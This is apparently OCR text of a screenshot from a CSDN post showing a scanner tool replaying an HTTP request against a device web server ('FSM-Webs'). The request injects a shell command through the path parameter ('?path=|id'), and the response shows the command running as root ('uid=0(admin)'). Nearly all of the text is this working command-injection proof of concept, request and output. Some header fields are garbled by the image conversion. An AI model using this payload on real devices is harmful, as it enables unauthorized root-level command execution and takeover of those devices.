 Request
数据包扫描
热加载
构造请求
1 GET /goform/webRead/open/?path=|id HTTP/1.1
2 Host ? : :1023
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
5
6
Responses
26bytes / 26ms
美化
请输入定位
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 26
7
8 uid=0(admin) gid=0(admin)
9
CSDN @OidBoy_G